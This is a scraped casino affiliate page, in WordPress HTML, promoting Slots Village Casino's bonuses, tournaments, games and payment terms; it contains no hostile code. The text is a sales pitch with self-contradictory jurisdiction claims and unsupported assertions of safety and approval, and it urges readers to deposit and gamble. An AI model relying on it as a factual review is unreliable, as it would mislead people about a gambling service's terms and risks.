

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.slotoplayappdeposit.com/
body_size: 11067
content:
<!doctype html>
<html lang="en-US">
<head>
	<title>Slots Village Casino Review: Unbelievable First Deposit Bonus and 25 Free Spins for Sign Up</title>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing ul.heateor_sss_sharing_ul i.heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing li{width:50% !important;}div.heateor_sss_bottom_sharing .heateorSssSharing{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height: inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right: 1.1em !important}}</style><link rel='dns-prefetch' href='//www.slotoplayappdeposit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.slotoplayappdeposit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='kathmag-style-css'  href='https://www.slotoplayappdeposit.com/wp-content/themes/kathmag/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='kathmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%2C900%7CWork+Sans%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='kathmag-main-style-css'  href='https://www.slotoplayappdeposit.com/wp-content/themes/kathmag/sparklewpthemes/assets/dist/css/main__style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.slotoplayappdeposit.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.slotoplayappdeposit.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.16' type='text/css' media='all' />
<script type='text/javascript' src='https://www.slotoplayappdeposit.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.slotoplayappdeposit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.slotoplayappdeposit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.slotoplayappdeposit.com/wp-json/wp/v2/pages/8" /><link rel="canonical" href="https://www.slotoplayappdeposit.com/" />
               
		    <style>
		    			    </style>
		    
				<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/cropped-slotsvi-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/cropped-slotsvi-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/cropped-slotsvi-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/cropped-slotsvi-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p a {
	font-weight: bold;
}

.custom-logo-link {
    display: inline-block;
    width: 100%;
    text-align: center;
}		</style>
		</head>

<body class="home page-template-default page page-id-8 wp-custom-logo">
    <div class="page_wrap">
	<header class="km_general_header km_header_layout_one">
        
        <div class="bottom_header">
            <div class="km_container">
                <div class="row">
                    <div class="col-md-4 col-sm-4 col-xs-12">
                        <div class="logo_holder">
                            <a href="https://www.slotoplayappdeposit.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="200" height="200" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2020/03/c1e19643-60e2-4fe4-93ff-d1f81a1e8727_200x200.png" class="custom-logo" alt="" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2020/03/c1e19643-60e2-4fe4-93ff-d1f81a1e8727_200x200.png 200w, https://www.slotoplayappdeposit.com/wp-content/uploads/2020/03/c1e19643-60e2-4fe4-93ff-d1f81a1e8727_200x200-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>                        </div><!-- .logo_holder -->
                    </div><!-- .col-* -->
                    			<div class="col-md-8 col-sm-8 col-xs-12">
	            <div class="header_advt">
	                <div id="text-8" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" class="aligncenter wp-image-43 size-full" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/header-adv.png" alt="" width="1175" height="333" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/header-adv.png 1175w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/header-adv-300x85.png 300w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/header-adv-768x218.png 768w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/header-adv-1024x290.png 1024w" sizes="(max-width: 1175px) 100vw, 1175px" /></p>
</div>
		</div>	            </div><!-- .header_advt -->
	        </div><!-- .col-* -->
			                </div><!-- row -->
                <nav class="main_navigation">
                    <div id="main-nav" class="primary_navigation">
                        <ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-12"><a href="https://www.slotoplayappdeposit.com/" aria-current="page">Home</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#jurisdiction">Jurisdiction</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="#newplayers">Tournament</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="#providers">Games</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="#mobile">Mobile</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="#payment">Payment</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="#responsible">Responsible</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#support">Support</a></li>
</ul>                    </div><!-- #main-nav.primary_navigation -->
                    
                    <div class="modal fade search_modal" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel">
                        <div class="modal-dialog modal-lg" role="document">
                            <div class="modal-content">
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button><!-- .close -->
                                <div class="search_form">
                                    <form role="search" method="get" id="search-form" class="search-form clearfix" action="https://www.slotoplayappdeposit.com/" >
					<input type="text" value="" name="s" id="s" class="form-control" placeholder="Search" >
                    <button type="submit" id="searchsubmit" value="Search">
                    	<i class="fa fa-search" aria-hidden="true"></i>
                    </button>
			    </form>                                </div><!-- .search_form -->
                            </div><!-- .modal-content -->
                        </div><!-- .modal-dialog.modal-lg -->
                    </div><!-- .modal.fade.search_modal -->
                </nav><!-- .main_navigation -->
            </div><!-- km_container -->
        </div><!-- .bottom_header -->
    </header>
	<div class="left_and_right_sidebar_wrapper">
        <div class="km_container">
                        <div class="row">
            	                <div class="col-md-8 col-sm-12 col-xs-12 sticky_portion">
                    <div id="primary" class="content-area">
                        <main id="main" class="site-main">
                        	
                            <section class="single single_page_layout_one">
                                <article id="post-8" class="post-8 page type-page status-publish hentry">
	<div class="card post_card">
				<div class="the_content">
			<h1>Slots Village: The Casino with the Best Tournaments, Classic Reels, and Safe Atmosphere</h1>
<p><strong>What you can find here:</strong></p>
<ol>
<li><a href="#official">About the Official Website.</a></li>
<li><a href="#jurisdiction">About Jurisdiction of the Casino.</a></li>
<li><a href="#recognition">Recognition.</a></li>
<li><a href="#welcome">Welcome Package.</a></li>
<li><a href="#newplayers">New Players Weekly Tournament.</a></li>
<li><a href="#other">Other Offers.</a></li>
<li><a href="#providers">Game Providers.</a></li>
<li><a href="#classic">Classic Slots.</a></li>
<li><a href="#slots">Slots.</a></li>
<li><a href="#table">Table Games and Video Poker.</a></li>
<li><a href="#mobile">Mobile Gaming.</a></li>
<li><a href="#payment">Payment methods.</a></li>
<li><a href="#responsible">Responsible Gaming.</a></li>
<li><a href="#support">Customer Support.</a></li>
<li><a href="#playornot">Worth Playing or Not.</a></li>
</ol>
<h2 id="official">About the Official Website</h2>
<p>Excellent navigation and the ability to find all the necessary information are the most significant factors which influence on our choice of the online gambling platform. Probably when you have no opportunity to see all the necessary units which pertain to no deposit bonuses, variety of the games, and bet policies, you will not be interested a lot in gaming through this online casino.<br />
Slots Village Casino did its best to ensure that you will never be lost on the official website and will not mislead any crucial stuff. Establishers of the casino have created the most interactive path where you can find all that you need via one click.</p>
<p>Before accessing the website, you may be redirected to the Join Now page, where you can complete the registration process quickly and effortlessly. Once you land on the official site, slotsvillage.com, you’ll be greeted with an array of ongoing special offers. The home page also showcases recent winners and highlights the top games. On the right-hand side, there’s a panel featuring various categories such as Slots, Live Casino, and Video Poker. Whether you&#8217;re exploring new games or checking out the latest promotions, this platform offers a seamless experience for all players. For those seeking the best gambling sites, Slots Village ranks among the <a href="https://casinohex.co.uk/online-casinos/">top 100 online casinos UK</a>, ensuring a reliable and exciting gaming environment.</p>
<p><img loading="lazy" class="aligncenter wp-image-55 size-full" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village1.png" alt="" width="1304" height="625" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village1.png 1304w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village1-300x144.png 300w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village1-768x368.png 768w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village1-1024x491.png 1024w" sizes="(max-width: 1304px) 100vw, 1304px" /></p>
<p>If you want to read all the Responsible Gaming Policies, Deposit and Withdrawal Terms, or the Frequently Asked Questions, you do not have to scroll down to the bottom which is a common feature of many gambling platforms today. You can just find it on the same panel where the games and promotions are displayed.</p>
<h2 id="jurisdiction">About Jurisdiction of the Casino</h2>
<p>There are different tools which help to define your location. If you are located in one of the countries where the Slots Village cannot operate because of the legal issues, you will see the page that the service is not available in your jurisdiction. Also, you might be redirected to another pages but not to the official site. If you check the eligible states and figure out that you are supposed to have an access, then you should contact the support team.</p>
<p>Unfortunately, there are many restrictions today. There are not many countries which can use the service of this online casino. Among them are Republic of the Congo , Costa Rica, Cuba, Denmark, Central African Republic, Chad, China, United Kingdom, Senegal, Serbia, Lithuania, Belarus, Belize, Moldova, Ukraine, Turkmenistan, United States. The whole list of the countries where it is forbidden to play you can find in the Terms and Conditions section. However, there might be no need to read about that because you will not be allowed to proceed because of the cookies.</p>
<p>However, players from Canada are accepted. Moreover, there are many states where it is permitted to play.</p>
<h3 id="recognition">Recognition</h3>
<p>Recognition by the third parties is extremely important bureaucratic process. As a customer, you need to know that gambling platform which you have chosen to play has specific background. SlotsVillage Casino is approved by different institutions which are widely recognized. If you scroll down to the bottom of the site, you will see all of them.</p>
<p>This casino is approved by the Online Casino Reports. It is a platform which has been cooperating with many gambling operators with a purpose of delivering the most valuable and true information. As a result, it started to issus the Seal of Approval who have undergone rigorous tests. Those tests proved or disapproved various crucial factors like security measures, reviews, licensing, and many others.Those who have managed to pass the test earned Seal of Approval. Slots Village online gambling platform is one of the few who got this approval, too.</p>
<p>In addition, you will see the No Deposit Kings and Vegas Slots Online Approvals.</p>
<p><img loading="lazy" class="aligncenter wp-image-57 size-full" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village2.png" alt="" width="1077" height="356" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village2.png 1077w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village2-300x99.png 300w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village2-768x254.png 768w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village2-1024x338.png 1024w" sizes="(max-width: 1077px) 100vw, 1077px" /></p>
<h3 id="welcome">Welcome Package</h3>
<p>Without generous no deposit bonuses any online gambling service becomes tedious. It is important to give to its gamblers an opportunity to feel how good is the service without any money.</p>
<p>Slots Village delivers you 25 free spins after you open an account. You do not have to pay any money or use promo codes. In addition, there are multiple bonuses on the first deposits. For the first donation you can get 200% up to €2.000 bonus, for the second 100% up to €1.000 bonus. Furthermore, it is not all that you get. There is a chance to get 100% up to €1.000 bonus for the third and the fourth deposits and 175% up to €1.750 bonus for the last one.</p>
<p>If you want to get this bonus immediately, you have to sign up at first. Then, you have to choose the payment method which is the most comfortable for you and select the First Deposit Bonus Offer which you can find at the Claim a Bonus section. If you do it incorrectly and choose the wrong bonus, you will not be awarded with the welcome package.</p>
<p>If you want to withdraw money from the winnings, there are specific wagering requirements. For the free spins you need to wager for 20 times. Also, the maximum withdrawal amount is not supposed to exceed €100. For the deposit bonuses players have to wager for 35 times.</p>
<p>Last but not least, you have to know the most crucial part. You have to meet all the wagering requirement for seven days because the bonus will expire. If you will not manage to that, all your winnings will be forfeited.</p>
<p><img loading="lazy" class="aligncenter wp-image-59 size-full" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village3.png" alt="" width="512" height="274" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village3.png 512w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village3-300x161.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></p>
<h3 id="newplayers">New Players Weekly Tournament</h3>
<p>This online gambling platforms wants its players to get serious cash from the very beginning. That is why there are several opportunities which can help newcomers with that. New Players Weekly Tournament was made especially for them. It is a promotion which is valid for August.</p>
<p>If you want to join, you have to make your first deposit between 19th and 25th of August. After, you can start spinning the reels as much as you want. Every time you wager for €1 you are getting 1 point for the slot that you have chosen before.</p>
<p>In order to encourage you, there are various prizes which are available for the winners. You can get €200 for the first place, €100 for the second, and €50 for the third. In addition, those who will not get to the top three but will take up to the 20th place will get 50 free spins. The games which you have to play are called Fa Fa Twins, Fruit Zen, and Pinocchio.</p>
<p><img loading="lazy" class="aligncenter wp-image-61 size-full" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village4.png" alt="" width="958" height="571" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village4.png 958w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village4-300x179.png 300w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village4-768x458.png 768w" sizes="(max-width: 958px) 100vw, 958px" /></p>
<h3 id="other">Other Astonishing Offers</h3>
<p>This online site does not focus on the no deposit bonuses. Instead you are getting the best tournaments and discounts. It will help you to get fun. Furthermore, it is truly not compatible with other.</p>
<p>There is a Rush Reel a Rolex Tournament. It has an auto-enrollment which means that there are no required promo codes or bonus codes. All you need is to make a deposit in a minimum of €100 and just to play the three selected games. These are the Fruitbat Crazy, Reels of Wealth, and Chilli Pop. As a result of wagering you will be getting different awards. For three consecutive wins you will get 15 points while for the three consecutive losses 20 points. In addition, you will get 150 point for a big win. The awards which you can get a winner of the tournament are incredible. There is an ability to get a Rolex and €25.000 of the cash money. Also, winners up to the 30th place can get up to the €12.500.</p>
<p>One of the best promotions where you do not need any coupons or bonus codes is the 5th Street Races offer. It is completely free and will deliver the best experience for the fans of slots. All you need is to login to your account, go to the Races page which will be located to the right in the main menu. Then, just press the Join Race button and go play all the available games. The Races will be held on the specific periods during the day. There will be different races during one day. In addition, all of them will have certain numbers of spins with a minimum bet requirement.</p>
<p>The all you need to win is just getting points. For win you will be receving five points, for three wins in a row fifteen, for three losses in a row twenty and 150 points for the big wins. If you want to check your current standings, you need click the Race logo which is located on upper right-hand side of the room where you will be playing.</p>
<p>There is a lot more to find on the official website slotsvillage.com. Some of the offers are available for all countries while some will be valid only for the citizens in Canada or other big countries. So you’d better not to wait and get a prize which belongs to you.</p>
<h3 id="providers">Game Providers</h3>
<p>The privilege for any gambler who has decided to try online gambling instead of the real casino is the opportunity to play the best games from the best providers. At Slots Village there are certified companies which will bring you delightful experience. Among them you will see the best software providers like Betsoft, PragmaticPlay, Vivo Gaming, and Octopus Gaming. They truly improve your gambling experience and make a lot to ensure that playing free games or playing for money will bring you gratification. The instant play will help you to feel the atmosphere of the games even better.</p>
<p><img loading="lazy" class="aligncenter wp-image-63 size-full" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village5.png" alt="" width="688" height="240" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village5.png 688w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village5-300x105.png 300w" sizes="(max-width: 688px) 100vw, 688px" /></p>
<h3 id="classic">Classic Slots</h3>
<p>If you have not tried playing on this online gambling platform before, then it is time to try it out. A great variety of free games will help you with that. Furthermore, you do not have to download any software or mobile apps. Just sign in and start to play.</p>
<p>One of the most interesting sections which is to be found on the left navigation panel pertain to classic slots. You will have an opportunity to get the best experience while playing the following games:</p>
<ul>
<li>888 Gold;</li>
<li>888 Dragons;</li>
<li>Monkey Madness;</li>
<li>Diamonds are Forever 3 Lines;</li>
<li>Lucky Seven;</li>
<li>Bankroll Reload One Line;</li>
<li>Treasure of Pharaon Three and Five Lines;</li>
<li>Red White Blue.</li>
</ul>
<p>There more than thirty classic games which you will find at this section. They are extremely interesting and interactive which truly improves your gambling time.</p>
<h3 id="slots">Slots</h3>
<p>There might be a possibility that classic reels will not bring you joy. For those who have already decided that Video Slots is the future of online gambling can go to this section. There are a lot of different themes and games which you can play. Here you fill find such slots as:</p>
<ul>
<li>Wolf Gold;</li>
<li>Reel Gangsters JP;</li>
<li>Charms and Clovers;</li>
<li>Dragon Kingdom;</li>
<li>Jumbo Joker;</li>
<li>Mega Gems;</li>
<li>Fruit Zen;</li>
<li>The Dog House;</li>
<li>Journey to the West;</li>
<li>The Golden Owl of Athena, and many more.</li>
</ul>
<p>You will be surprised by the variety of the games that you can play. Probably there might be some gambling platforms which can offer a lot more but with poor quality. The high standards and the developer who strive to advance the games are worth trying.</p>
<p><img loading="lazy" class="aligncenter wp-image-65 size-full" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village6.png" alt="" width="512" height="418" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village6.png 512w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village6-300x245.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></p>
<p><img loading="lazy" class="aligncenter wp-image-67" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village7.png" alt="" width="512" height="347" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village7.png 673w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village7-300x203.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></p>
<h3 id="table">Table Games and Video Poker</h3>
<p>There are no men who would choose the online gambling platform without any table games and poker. The good old Texas Hold’em is the right thing for gamblers. However, it is not the full list. On the official website you will get to play the following table games:</p>
<p>Pontoon;<br />
Roulette (Crystal, Electronic, Titanium, Black Diamond, Common Draw, VIP European);<br />
Blackjack (American, Double Exposure, Multihand, European, Super 7);<br />
Baccarat.</p>
<p>If you want to try more, just visit the Video Poker section. There you will find a lot more for gambling. There you will see Jacks or Better, Multihand Double Bonus Poker, Pyramid Aces and Faces, Deuces Wild. In addition, there are Triple Edge Poker, Three Card Rummy, and Tens or Better.</p>
<p>The Video Poker has the most diverse games which you can play. We highly recommend you to try this mode if you have been playing a lot. Also, it is worth mentioning that all of the games that you play will open in the separate window. Furthermore, for video poker you will need to install the Flash Player.</p>
<p><img loading="lazy" class="aligncenter wp-image-71 size-full" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village8.png" alt="" width="676" height="504" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village8.png 676w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village8-300x224.png 300w" sizes="(max-width: 676px) 100vw, 676px" /></p>
<h3 id="mobile">Mobile Gaming</h3>
<p>If you are allowed to play in your country that playing on desktop in not the only option. You can go play free games in your browser on PC or on a mobile device, PC, and Mac. There is an opportunity not to download any software to your phone. Furthermore, you can go to the official website slotsvillage.com via your phone and complete the registration process. It will take only a few minutes and you will get to play the best games!</p>
<p><img loading="lazy" class="aligncenter wp-image-73 size-full" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village9.png" alt="" width="1262" height="581" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village9.png 1262w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village9-300x138.png 300w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village9-768x354.png 768w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village9-1024x471.png 1024w" sizes="(max-width: 1262px) 100vw, 1262px" /></p>
<h3 id="payment">Deposits and Withdrawals</h3>
<p>If you want to play for money there are several options which can help you make a deposit. Among them are:</p>
<ul>
<li>VISA;</li>
<li>MasterCard;</li>
<li>AstroPay;</li>
<li>Neteller;</li>
<li>Skrill;</li>
<li>EcoPayz;</li>
<li>Bitcoin;</li>
<li>Neosurf.</li>
</ul>
<p>There are no fees for each payment. Furthermore, all of the transactions will be processed instantly. The minimum deposit amount is €10.</p>
<p>For withdrawals you can use only EcoPayz and Bank Transfers. You just need to follow all the special requirements. For this procedure you need to make a request which will be revieцed during the working days. All of them are supposed to be reconsidered within seventy two hours. In addition, casino might be collecting the proves of your identity which can take up to 5 days.</p>
<p>One of the biggest advantage is the ability to choose the preferred method of withdrawal. Many casinos tend to use the same payment option which you have used before to make a deposit. Slots Village Casino did its best to provide you the best service.</p>
<p>The documentation that you might need to prove you identity is government-issued photo identification card, copy of the utility bill. And from copy of the card which you used for making a deposit.</p>
<p><img loading="lazy" class="aligncenter wp-image-75 size-full" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village10.png" alt="" width="512" height="214" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village10.png 512w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village10-300x125.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></p>
<h3 id="responsible">Responsible Gaming</h3>
<p>SlotsVillage Casino is doing the best to ensure that you are playing safe. The privacy policy with encryption codes and the responsible gaming policy are there to provide you the safe environment.</p>
<p>The platform stands for protection of minors. Customers under 18 are not allowed to use the service which provides the site.</p>
<p>In addition, there are different tools which help to avoid addiction and not to abuse your savings. You can find the instruments which will help you to track or put limits on your deposits, self-exclude yourself from the site, and many other beneficial stuff.</p>
<p>If you have an addiction, there are multiple links which can help you to find the support of different kinds. All of them you can find on the bottom of the official page.</p>
<h3 id="support">Customer Support</h3>
<p>If you are not a customer, there will be no chance to use the live chat option. Developers from Canada are doing its best to make these feature available. However, currently there is an only way to ask about promos, bonus codes, and other important things. If you want to do so, you can go to the Contact us page and find their email. Unfortunately, the customer support does not has great performance. If you write them to email, you will have to wait for hours. Probably it is the only one con of the casino. Live chat will be available only for the registered users.</p>
<p><img loading="lazy" class="aligncenter wp-image-79 size-full" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village11.png" alt="" width="1036" height="391" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village11.png 1036w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village11-300x113.png 300w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village11-768x290.png 768w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/village11-1024x386.png 1024w" sizes="(max-width: 1036px) 100vw, 1036px" /></p>
<h3 id="playornot">Why Do I Have to Play?</h3>
<p>SlotsVillage is an incredible service. It has been operating for more than nineteen years and has demonstrated the outstanding positions on the market of online gambling platforms. It is a widely recognized casino which has Seal of Approval and many other valuable recognitions which pertain to licensing, high quality games, and protection of the personal data.</p>
<p>You will get a chance to try out the free games which include classic slots and video slots. Furthermore, you are free to choose the table games and video poker. There are so many different games like Blackjack, Texas Poker; Titanium, Black Diamond, Common Draw, VIP European Roulettes, and many more.</p>
<p>There are very generous promotions which include no deposit bonuses and not only. Most of them do not have any promo codes and it truly facilitates your experience. You can get an enormous amount of the money for the welcome package and get 25 free spins just for the registration. You can participate in tournaments and do a lot more. There are varios offers which can help you to win even a Rolex.</p>
<p>Despite the restrictions in different states, this casino is might be exactly for you. SlotsVillage Casino is waiting for you!<br />
The best is yet to come on slotsvillage.com!</p>
